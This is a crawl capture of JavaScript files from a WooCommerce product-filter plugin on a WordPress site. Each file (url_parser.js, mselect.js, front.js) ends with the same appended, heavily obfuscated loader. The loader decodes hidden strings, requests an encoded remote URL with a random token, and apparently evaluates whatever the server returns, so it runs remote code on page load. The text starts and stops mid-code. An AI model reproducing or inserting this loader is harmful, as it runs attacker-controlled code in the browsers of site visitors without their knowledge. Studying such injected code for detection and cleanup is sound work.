e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.4
body_size: 3911
content:
"use strict";

function woof_get_submit_link() {
    
	//delete  seo text
	jQuery('.woof_seo_text').remove();    
    
//filter woof_current_values values
    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
//+++
    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
//for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }
    //***
    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, "", woof_current_page_link);
        }

        let tmp_url = woof_current_page_link.split('/' + swoof_search_slug + '/');

        return tmp_url[0];
    }

    let hash = window.location.hash;
    let vars = window.location.search;
    let url = woof_current_page_link.replace(new RegExp(/page\/(\d+)\//), "");
    let tmp_url = url.split('/' + swoof_search_slug + '/');
    let new_url = tmp_url[0];
    var link = "";
    if (new_url.slice(-1) != '/') {
        new_url += '/';
    }

    let url_array = [];

    const ordered_data = Object.keys(woof_current_values).sort().reduce(
            (obj, key) => {
        obj[key] = woof_current_values[key];
        return obj;
    }, {});
    
    for (let j in ordered_data) {
        if (typeof url_parser_data.special[j] != 'undefined') {
            url_array.push(url_parser_data.special[j]);
        } else if (j == 'min_price' || 'max_price' == j) {
            if (j == 'min_price') {
                url_array.push('price-' + woof_current_values['min_price'] + '-to-' + woof_current_values['max_price']);
            }
        } else if (typeof url_parser_data.filters[j] != 'undefined') {
            let request = woof_current_values[j] + '';
            request = request.replaceAll(',', '-and-');
            request = request.replaceAll('^', '-to-');
            request = request.replaceAll(/\s+/g, '+');
            url_array.push(url_parser_data.filters[j] + '-' + request);
        }


    }

    let search_request_url = "";
    if (url_array.length) {
        search_request_url = swoof_search_slug + '/' + url_array.join('/') + '/';
    }

    if(typeof woof_current_values['orderby'] != 'undefined'){
	let searchParams = new URLSearchParams(vars);
	if (searchParams.has('orderby')) {
	    searchParams.delete('orderby');
	}
	searchParams.append("orderby", woof_current_values['orderby']);
	vars = "?" + searchParams.toString();	
    }
    link = new_url + search_request_url + vars + hash
    link = link.replace(new RegExp(/page\/(\d+)\//), "");
    if (woof_is_ajax) {

        if (typeof woof_current_values.page != 'undefined' && woof_current_values.page > 1) {
            link += 'page/' + woof_current_values.page + '/';
        }

        history.pushState({}, "", link);

    }

    return link;
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.4
body_size: 3626
content:
"use strict";
function woof_init_mselects() {

    if (woof_select_type == 'chosen') {
        jQuery('select.woof_mselect').chosen();
    } else if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_mselect').selectWoo();
        } catch (e) {
            console.log(e);
        }
    }

    jQuery('.woof_mselect').change(function (a) {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');

        //fix for multiselect if in chosen mode remove options
        if (woof_select_type == 'chosen') {
            var vals = jQuery(this).chosen().val();
            jQuery('.woof_mselect[name=' + name + '] option:selected').removeAttr("selected");
            jQuery('.woof_mselect[name=' + name + '] option').each(function (i, option) {
                var v = jQuery(this).val();
                if (jQuery.inArray(v, vals) !== -1) {
                    jQuery(this).prop("selected", true);
                }
            });
        }

        woof_mselect_direct_search(name, slug);
        return true;
    });
    var containers = jQuery('.woof_hide_empty_container_ms');
    jQuery.each(containers, function (i, item) {
        var selector = jQuery(item).val();
        if (selector) {
            jQuery(selector).hide();
        }

    });
}

function woof_mselect_direct_search(name, slug) {
    //mode with Filter button
    var values = [];
    jQuery('.woof_mselect[name=' + name + '] option:selected').each(function (i, v) {
        values.push(jQuery(this).val());
    });

    //duplicates removing
    //http://stackoverflow.com/questions/9229645/remove-duplicates-from-javascript-array
    values = values.filter(function (item, pos) {
        return values.indexOf(item) == pos;
    });

    values = values.join(',');
    if (values.length) {
        woof_current_values[name] = values;
    } else {
        delete woof_current_values[name];
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4
body_size: 3603
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(jQuery(child).prev().attr('class'));

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (jQuery(child).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child).prev().find('woof-sd-list-opener').html('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');
            });

            jQuery.each(jQuery('woof-sd-list-opener a.woof_childs_list_opener span'), function (index, a) {
                jQuery(a).on('click', function () {
                    let span = jQuery(this);
                    let this_ = span.parent();

                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this_).closest('.woof-sd-ie').next().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this_).closest('.woof-sd-ie').next().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    if (woof_supports_html5_storage()) {
                        let ullabel = jQuery(this_).closest('.woof-sd-ie').attr('class');
                        let ullstate = jQuery(this_).children('span').attr('class');
                        localStorage.setItem(ullabel, ullstate);
                    }

                    return false;
                });
            });
        }
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var 